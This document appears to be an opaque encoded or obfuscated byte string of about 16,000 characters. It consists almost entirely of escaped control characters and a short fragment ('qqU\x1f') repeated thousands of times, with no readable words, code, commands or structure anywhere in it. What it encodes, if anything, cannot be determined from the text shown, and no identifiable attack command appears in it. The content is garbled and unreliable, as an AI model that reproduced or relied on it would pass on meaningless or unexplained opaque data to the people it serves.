qqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpw